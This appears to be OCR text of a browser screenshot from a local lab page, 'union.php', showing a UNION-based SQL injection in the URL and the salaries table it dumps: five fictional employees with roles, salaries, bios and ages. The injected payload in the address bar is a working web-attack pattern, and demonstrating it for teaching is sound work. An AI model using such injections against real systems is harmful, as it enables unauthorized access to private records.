 Not Secure | 0.0.0.0/union.php?username=admin%27%20UNION%20SELECT%20u.username,%20S.*%20FROM%20salaries%20s%20JOI...
The New Yorker FC Fast Company | T... YouTube in (25) Berke Can Ri... Bb Blackboard S Stripe Blog: Onlin... Drive'ım - Google... 3 times I used my... eAçık Kaynak | Ma...
)
Username: admin
ID: 2
UserID: 2
Role: sysadmin
Salary: 20000
Bio: Admin manages our systems effectively.
Age: 52
Username: alex
ID: 4
UserID: 4
Role: intern
Salary: 2000
Bio: Highly motivated intern!
Age: 22
Username: jack
ID: 1
UserID: 1
Role: assistant
Salary: 10000
Bio: Jack is a hard-working assistant!
Age: 32
Username: karen
ID: 5
UserID: 5
Role: ceo
Salary: 40000
Bio: Best ceo ever!
Age: 48
Username: lord
ID: 3
UserID: 3
Role: boss
Salary: 30000
Bio: The boss of the company!
Age: 34
Back to List